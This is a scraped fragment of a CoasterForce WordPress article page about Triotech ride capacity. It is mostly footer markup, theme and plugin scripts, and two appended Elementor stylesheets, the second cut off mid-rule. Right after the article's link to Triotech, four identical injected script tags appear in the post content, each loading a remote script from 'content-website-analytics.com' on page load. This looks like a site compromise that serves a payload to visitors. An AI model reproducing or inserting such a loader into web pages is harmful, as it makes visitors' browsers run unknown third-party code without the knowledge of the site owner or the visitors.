<a href="https://trio-tech.com">Triotech&#8217;s website</a>.<script>;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');</script><script>;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');</script><script>;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');</script><script>;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');</script></p>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="15919" class="elementor elementor-15919 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-377467f e-flex e-con-boxed e-con e-parent" data-id="377467f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cb99847 elementor-widget elementor-widget-image" data-id="cb99847" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img loading="lazy" width="680" height="698" src="https://coasterforce.com/wp-content/uploads/2025/08/footer-logo-transparent-e1756475000747.png" class="attachment-large size-large wp-image-16792" alt="" srcset="https://coasterforce.com/wp-content/uploads/2025/08/footer-logo-transparent-e1756475000747.png 680w, https://coasterforce.com/wp-content/uploads/2025/08/footer-logo-transparent-e1756475000747-292x300.png 292w" sizes="(max-width: 680px) 100vw, 680px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-269fbc8 elementor-widget elementor-widget-text-editor" data-id="269fbc8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2025 COASTERFORCE.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fa8d8e4 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="fa8d8e4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-fa8d8e4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://coasterforce.com/about-us/" class="elementor-item">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://coasterforce.com/contact/" class="elementor-item">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://coasterforce.com/terms-of-use/" class="elementor-item">TERMS OF USE</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fa8d8e4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://coasterforce.com/about-us/" class="elementor-item" tabindex="-1">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://coasterforce.com/contact/" class="elementor-item" tabindex="-1">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://coasterforce.com/terms-of-use/" class="elementor-item" tabindex="-1">TERMS OF USE</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-6d75eec inmation-footer-text elementor-widget elementor-widget-text-editor" data-id="6d75eec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Made with love <img src="https://a.slack-edge.com/production-standard-emoji-assets/14.0/google-medium/2764-fe0f.png" alt=":heart:" aria-label="heart emoji" data-stringify-type="emoji" data-stringify-emoji=":heart:" /> by <a href="https://www.inmotionhosting.com/" target="_blank" rel="noopener">Inmotion Hosting</a>								</div>
				</div>
				<div class="elementor-element elementor-element-ec9f26e elementor-widget elementor-widget-html" data-id="ec9f26e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- jQuery CDN -->
<script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>

<script>
jQuery(document).ready(function($){

  var backToTop = $("#back-to-top-button"); // add ID to your icon widget

  // Hide button initially
  backToTop.hide();

  // Show/hide on scroll
  $(window).scroll(function(){
    if($(this).scrollTop() > 200){ // adjust value as needed
      backToTop.fadeIn();
    } else {
      backToTop.fadeOut();
    }
  });

  // Scroll to top on click
  backToTop.click(function(e){
    e.preventDefault();
    $("html, body").animate({scrollTop: 0}, 600); // 600ms = smooth scroll speed
  });

});
</script>
				</div>
				</div>
				<div class="elementor-element elementor-element-9615a66 elementor-fixed elementor-view-default elementor-widget elementor-widget-icon" data-id="9615a66" data-element_type="widget" id="back-to-top-button" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#back-to-top">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm143.6 28.9l72.4-75.5V392c0 13.3 10.7 24 24 24h16c13.3 0 24-10.7 24-24V209.4l72.4 75.5c9.3 9.7 24.8 9.9 34.3.4l10.9-11c9.4-9.4 9.4-24.6 0-33.9L273 107.7c-9.4-9.4-24.6-9.4-33.9 0L106.3 240.4c-9.4 9.4-9.4 24.6 0 33.9l10.9 11c9.6 9.5 25.1 9.3 34.4-.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ca90acc elementor-widget elementor-widget-html" data-id="ca90acc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
(function () {

    function removeOverlayIfNoImage() {
        document.querySelectorAll('.single-post-banner').forEach(function(container) {

            const style = window.getComputedStyle(container);
            const bgImage = style.backgroundImage;

            // Elementor dynamic image without featured image
            const noImage =
                !bgImage ||
                bgImage === 'none' ||
                bgImage.includes('url("")') ||
                bgImage.includes('url()');

            if (noImage) {
                container.classList.add('no-featured-image');
            }

        });
    }

    // Run after everything loads
    window.addEventListener('load', removeOverlayIfNoImage);

    // Also watch for Elementor dynamic changes
    const observer = new MutationObserver(removeOverlayIfNoImage);
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

})();
</script>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://coasterforce.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://coasterforce.com/wp-content/plugins/custom-facebook-feed-pro/admin/assets/js/builders-preview-handler.js?ver=4.7.3" id="cff-builders-handler-js"></script>
<script id="ctfscripts-js-extra">
var ctfOptions = {"ajax_url":"https://coasterforce.com/wp-admin/admin-ajax.php","nonce":"789e7e1022","font_method":"svg","placeholder":"https://coasterforce.com/wp-content/plugins/custom-twitter-feeds-pro/img/placeholder.png","resized_url":"https://coasterforce.com/wp-content/uploads/sb-twitter-feed-images/"};
//# sourceURL=ctfscripts-js-extra
</script>
<script src="https://coasterforce.com/wp-content/plugins/custom-twitter-feeds-pro/js/ctf-scripts.min.js?ver=2.5.1" id="ctfscripts-js"></script>
<script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https://coasterforce.com/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://coasterforce.com/wp-content/uploads/sb-facebook-feed-images/"};
var cffOptions = {"placeholder":"https://coasterforce.com/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://coasterforce.com/wp-content/uploads/sb-facebook-feed-images/","nonce":"4e4a6af8cd"};
//# sourceURL=cffscripts-js-extra
</script>
<script src="https://coasterforce.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.7.3" id="cffscripts-js"></script>
<script src="https://coasterforce.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://coasterforce.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://coasterforce.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://coasterforce.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/coasterforce.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/coasterforce.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/coasterforce.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0c72d8c4c8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":8018,"title":"Triotech%20increase%20interactive%20ride%20capacity%20-%20COASTERFORCE","excerpt":"<h4>Orlando, Florida, USA<\/h4>\r\nInteractive attractions pioneers Triotech found new ways to increase capacity of their dark rides. Continuing their partnership with video gaming giant Ubisoft, the companys revealed their new \"Rabbids Team Battle\" game ride at the IAAPA Attractions Expo that will be the first to see the improvement. Click the headline for more information","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://coasterforce.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://coasterforce.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://coasterforce.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"ac45e43130","is_admin":"","is_mobile":"","ajaxurl":"https://coasterforce.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]","is_mobile_tablet":"","sf_no_post_found":"No posts found.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
</script>
<script src="https://coasterforce.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script src="https://coasterforce.com/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=7.2.2" id="pt-cv-public-pro-script-js"></script>
<script src="https://coasterforce.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://coasterforce.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://coasterforce.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/coasterforce.com\/wp-admin\/admin-ajax.php","nonce":"1dbff9c00d","urls":{"assets":"https:\/\/coasterforce.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/coasterforce.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/coasterforce.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://coasterforce.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://coasterforce.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://coasterforce.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://coasterforce.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://coasterforce.com/wp-content/uploads/elementor/css/post-14622.css?ver=1768943803
body_size: 828
content:
.elementor-kit-14622{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-591e991:#000000;--e-global-color-bbd927b:#CDCDCDF2;--e-global-color-eadf881:#FFFFFF;--e-global-color-b4a927c:#55728B;--e-global-color-efc0fae:#44A6C6;--e-global-color-678420c:#0B5793;--e-global-color-83891b6:#333333;--e-global-color-b09401c:#3B3B3B;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-aa48052-font-family:"Open Sans";--e-global-typography-aa48052-font-size:13px;--e-global-typography-aa48052-font-weight:700;--e-global-typography-aa48052-line-height:20px;--e-global-typography-ed13641-font-family:"Roboto";--e-global-typography-ed13641-font-size:14px;--e-global-typography-ed13641-font-weight:400;--e-global-typography-ed13641-line-height:20px;--e-global-typography-486da19-font-family:"Roboto Condensed";--e-global-typography-486da19-font-size:24px;--e-global-typography-486da19-font-weight:500;--e-global-typography-486da19-line-height:26px;--e-global-typography-baec49b-font-family:"Roboto Condensed";--e-global-typography-baec49b-font-size:36px;--e-global-typography-baec49b-font-weight:500;--e-global-typography-baec49b-line-height:40px;--e-global-typography-7632c78-font-family:"Roboto";--e-global-typography-7632c78-font-size:32px;--e-global-typography-7632c78-font-weight:400;--e-global-typography-7632c78-line-height:46px;--e-global-typography-d67526b-font-family:"Roboto Condensed";--e-global-typography-d67526b-font-size:30px;--e-global-typography-d67526b-font-weight:500;--e-global-typography-d67526b-line-height:33px;--e-global-typography-6f420da-font-family:"Roboto";--e-global-typography-6f420da-font-size:18px;--e-global-typography-6f420da-font-weight:700;--e-global-typography-6f420da-line-height:26px;--e-global-typography-33b5018-font-family:"Roboto Condensed";--e-global-typography-33b5018-font-size:24px;--e-global-typography-33b5018-font-weight:400;--e-global-typography-33b5018-line-height:26px;--e-global-typography-b8b3a62-font-family:"Roboto";--e-global-typography-b8b3a62-font-size:16px;--e-global-typography-b8b3a62-font-weight:400;--e-global-typography-b8b3a62-line-height:23px;}.elementor-kit-14622 button,.elementor-kit-14622 input[type="button"],.elementor-kit-14622 input[type="submit"],.elementor-kit-14622 .elementor-button{background-color:var( --e-global-color-efc0fae );font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:24px;color:var( --e-global-color-eadf881 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-eadf881 );border-radius:6px 6px 6px 6px;padding:10px 16px 10px 16px;}.elementor-kit-14622 button:hover,.elementor-kit-14622 button:focus,.elementor-kit-14622 input[type="button"]:hover,.elementor-kit-14622 input[type="button"]:focus,.elementor-kit-14622 input[type="submit"]:hover,.elementor-kit-14622 input[type="submit"]:focus,.elementor-kit-14622 .elementor-button:hover,.elementor-kit-14622 .elementor-button:focus{background-color:var( --e-global-color-678420c );}.elementor-kit-14622 e-page-transition{background-color:#FFBC7D;}.elementor-kit-14622 a{color:var( --e-global-color-678420c );}.elementor-kit-14622 h1{font-family:"Roboto Condensed", Sans-serif;font-size:65px;font-weight:700;line-height:72px;}.elementor-kit-14622 h2{color:var( --e-global-color-678420c );font-family:"Roboto Condensed", Sans-serif;font-size:30px;font-weight:500;line-height:33px;}.elementor-kit-14622 h3{font-family:"Roboto Condensed", Sans-serif;font-size:24px;font-weight:500;line-height:26px;}.elementor-kit-14622 h4{font-family:"Roboto Condensed", Sans-serif;font-size:30px;font-weight:500;line-height:33px;}.elementor-kit-14622 h5{font-family:"Roboto Condensed", Sans-serif;font-size:24px;font-weight:500;line-height:26px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-14622{--e-global-typography-33b5018-font-size:22px;}.elementor-kit-14622 h1{font-size:40px;line-height:1.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-14622{--e-global-typography-33b5018-font-size:20px;--e-global-typography-33b5018-line-height:1.2em;}.elementor-kit-14622 h1{font-size:36px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://coasterforce.com/wp-content/uploads/elementor/css/post-15893.css?ver=1768943803
body_size: 1296
content:
.elementor-15893 .elementor-element.elementor-element-cf65ceb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px;--z-index:5;}.elementor-15893 .elementor-element.elementor-element-cf65ceb:not(.elementor-motion-effects-element-type-background), .elementor-15893 .elementor-element.elementor-element-cf65ceb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-bbd927b );}.elementor-15893 .elementor-element.elementor-element-8c52718{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15893 .elementor-element.elementor-element-e8eae3d{text-align:start;}.elementor-15893 .elementor-element.elementor-element-2f56b65{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15893 .elementor-element.elementor-element-f00a442 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-aa48052-font-family ), Sans-serif;font-size:var( --e-global-typography-aa48052-font-size );font-weight:var( --e-global-typography-aa48052-font-weight );line-height:var( --e-global-typography-aa48052-line-height );}.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-15893 .elementor-element.elementor-element-f00a442 .elementor-nav-menu--main .elementor-item.highlighted,
